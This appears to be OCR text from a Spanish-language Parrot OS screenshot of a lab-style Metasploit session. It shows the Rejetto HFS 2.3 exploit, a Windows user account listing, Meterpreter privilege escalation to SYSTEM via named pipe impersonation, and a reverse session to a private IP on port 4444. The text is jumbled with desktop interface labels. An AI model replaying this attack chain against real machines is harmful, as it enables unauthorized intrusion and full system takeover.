 Aplicaciones Lugares Sistema dom 7 de may, 17:47
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
La contrase�a expira Nunca
VSCodium
Cambio de contrase�a ?02/?05/?2023 19:33:00
Contrase�a requerida No
El usuario puede cambiar la contrase�a S�
Terminal de MATE
Estaciones de trabajo autorizadas Todas
Script de inicio de sesi�n
Perfil de usuario
Directorio principal
Ultima sesi�n iniciada ?07/?05/?2023 17:34:06
CambiarVersionJav-
Horas de inicio de sesi�n autorizadas Todas
Miembros del grupo local *Administradores
Miembros del grupo global *Ninguno
Se ha completado el comando correctamente.
EJcutarJava
C:\Users\usuario\Desktop\hfs2.3a_289>exit
exit
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > background
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:1) exploit(windows/http/rejetto_hfs_exec) >> sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ EQUI 192.168.1.44:4444 -> 192.16
POW01 8.1.135:55614 (192.168.1.13
5)
[msf](Jobs:0 Agents:1) exploit(windows/http/rejetto_hfs_exec) >>
Menú [Check Gmail through o... Parrot Terminal